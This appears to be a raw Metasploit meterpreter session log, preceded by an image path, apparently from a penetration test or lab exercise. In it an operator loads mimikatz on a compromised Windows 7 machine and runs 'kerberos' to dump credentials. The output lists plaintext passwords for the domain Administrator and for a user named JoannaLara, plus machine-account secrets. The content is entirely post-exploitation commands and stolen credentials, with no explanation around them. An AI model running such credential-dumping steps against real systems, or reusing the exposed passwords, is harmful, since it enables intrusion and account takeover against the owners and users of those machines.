 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1)
.). Did you mean to 'load kiwi' instead?
Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID     Package    Domain        User           Password
------     -------    ------        ----           --------
0;997      Negotiate  NT AUTHORITY  LOCAL SERVICE
0;26313    NTLM
0;996      Negotiate  CDFGUARDIAN   HRMANAGER-PC$  9-c[XTG>yFs:6Zq7&y^TL)+Bq!=G1$)D/y+u"`)fT',-"d:J^5rjG99
DF+XCS?^7r\.gKHOoq;G/[5l_!I?K; oa6V4W09lll"Zs/7;R`#PG#HIITCpQigOD
0;999      Negotiate  CDFGUARDIAN   HRMANAGER-PC$  9-c[XTG>yFs:6Zq7&y^TL)+Bq!=G1$)D/y+u"`)fT',-"d:J^5rjG99
DF+XCS?^7r\.gKHOoq;G/[5l_!I?K; oa6V4W09lll"Zs/7;R`#PG#HIITCpQigOD
0;2010770  Kerberos   CDFGUARDIAN   Administrator  F0rH0n0R!
0;412281   Kerberos   CDFGUARDIAN   Administrator  F0rH0n0R!
0;395944   Kerberos   CDFGUARDIAN   Administrator  F0rH0n0R!
0;278397   Kerberos   CDFGUARDIAN   Administrator  F0rH0n0R!
0;145102   Kerberos   CDFGUARDIAN   JoannaLara     M@ry!23
0;2451411  NTLM       HRMANAGER-PC  JoannaLara     P@ssw0rd!
0;2451395  NTLM       HRMANAGER-PC  JoannaLara     P@ssw0rd!